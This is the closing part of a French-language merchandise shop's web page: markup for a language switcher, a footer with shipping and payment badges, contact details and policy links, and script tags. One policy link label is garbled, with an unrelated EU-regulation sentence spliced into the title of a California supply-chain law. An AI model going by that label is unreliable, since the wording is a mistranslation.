  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'fr',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://fairy-tail.store/images/flags/fr.png" alt="fr" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fairy-tail.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Livraison mondiale</div>
                    <p class="font-light text-sm">Nous livrons dans plus de 200 pays</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Achetez en toute confiance</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Garantie internationale</div>
                    <p class="font-light text-sm">Offert dans le pays d&#039;utilisation</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Paiement 100% sécurisé</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contactez-nous</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Notre siège social</strong>: 52335 Broadway, Oakland, CA 94612, US<br/><strong>Notre entrepôt</strong>: 43 Liaoning Province Changsha Ville Sega Xinghai, CN<br/><strong>Heure</strong>: 9h – 17h (lu – vendredi)<br/><strong>Courriel</strong>: contact@fairy-tail.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre société</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul><li><a href="/fr/about-us">Sur nous</a></li><li><a href="/fr/terms-conditions">Conditions générales</a></li><li><a href="/fr/privacy-policies">Politiques de confidentialité</a></li><li><a href="/fr/dcma-copyright-policy">DMCA - Politique sur le droit d'auteur</a></li><li><a href="/fr/ca-sb657-supply-chain-transparency-act">Le présent règlement entre en vigueur le jour suivant celui de sa publication au Journal officiel de l'Union européenne. Loi sur la transparence de la chaîne d'approvisionnement</a></li></ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre soutien</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul><li><a href="/fr/shipping-delivery-policies">Politiques d'expédition et de livraison</a></li><li><a href="/fr/payment-terms">Conditions de paiement</a></li><li><a href="/fr/return-refund-policies">Politiques de retour et de remboursement</a></li><li><a href="/fr/contact-us">Contactez-nous</a></li><li><a href="/fr/customer-help">Aide aux clients (FAQ)</a></li><li>Vente</li></ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre magasin</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Nos produits sont conçus par notre équipe de design de classe mondiale. Nous offrons une grande variété de produits de design de haute qualité et magnifiques. Ils ne sont pas seulement pour le spectacle, ils sont pour vous.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Fairy Tail Store - Official Fairy Tail Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://fairy-tail.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://fairy-tail.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://fairy-tail.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"JJDRrI2AOG8cxD918VSpiYa1GufSD2EiQ2ZbY2XE","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022code\u0022:\u0022EUR\u0022,\u0022exchange_rate\u0022:0.92,\u0022decimal_places\u0022:2}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
